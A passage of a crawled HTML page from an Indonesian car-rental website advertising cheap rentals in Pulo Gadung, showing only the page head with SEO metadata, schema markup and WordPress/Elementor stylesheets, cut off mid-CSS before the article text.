

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah
body_size: 29453
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Pulo Gadung Murah Banyak Pilihan Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Pulo Gadung Murah Kalijaga Rentvar melayani konsumen yang bersahabat. Driver kami memiliki pengalaman dan dengan kepribadian yang baik" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Pulo Gadung Murah Banyak Pilihan Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Pulo Gadung Murah Kalijaga Rentvar melayani konsumen yang bersahabat. Driver kami memiliki pengalaman dan dengan kepribadian yang baik" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-11-27T03:20:13+00:00" /><meta property="article:modified_time" content="2021-04-16T21:00:18+00:00" /><meta property="og:image" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/IMG-20201009-WA0025.jpg?fit=1186%2C720&ssl=1" /><meta property="og:image:width" content="1186" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="6 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Pulo Gadung Murah","datePublished":"2018-11-27T03:20:13+00:00","dateModified":"2021-04-16T21:00:18+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah"},"wordCount":1264,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/IMG-20201009-WA0025.jpg?fit=1186%2C720&ssl=1","articleSection":["Rental Mobil Jakarta Timur"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah","url":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah","name":"Rental Mobil Pulo Gadung Murah Banyak Pilihan Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/IMG-20201009-WA0025.jpg?fit=1186%2C720&ssl=1","datePublished":"2018-11-27T03:20:13+00:00","dateModified":"2021-04-16T21:00:18+00:00","description":"Rental Mobil Pulo Gadung Murah Kalijaga Rentvar melayani konsumen yang bersahabat. Driver kami memiliki pengalaman dan dengan kepribadian yang baik","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/IMG-20201009-WA0025.jpg?fit=1186%2C720&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/IMG-20201009-WA0025.jpg?fit=1186%2C720&ssl=1","width":1186,"height":720,"caption":"rental mobil tanjung barat murah"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Pulo Gadung Murah"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Pulo Gadung Murah Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
